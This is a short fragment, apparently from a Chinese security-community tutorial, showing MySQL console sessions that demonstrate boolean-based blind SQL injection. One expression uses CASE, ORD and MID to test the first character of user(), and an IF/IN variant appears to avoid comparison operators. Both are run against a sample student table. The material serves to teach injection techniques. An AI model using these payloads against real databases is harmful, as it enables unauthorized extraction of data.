 mysql> select * from student where  case when ord(mid((select user()) from 1 for 1))=114 then 1 else 0 end;
+--------+----------+---------+
| stu_id | stu_name | stu_sex |
+--------+----------+---------+
|      0 | NULL     |    NULL |
|      1 | wangping |       0 |
|      2 | liusai   |       0 |
+--------+----------+---------+
3 rows in set (0.00 sec)
mysql> select * from student where  1=if(ord('r') in(1,114),1,0);
+--------+----------+---------+
| stu_id | stu_name | stu_sex |
+--------+----------+---------+
|      0 | NULL     |    NULL |
|      1 | wangping |       0 |
|      2 | liusai   |       0 |
+--------+----------+---------+
3 rows in set (0.00 sec)
先知社区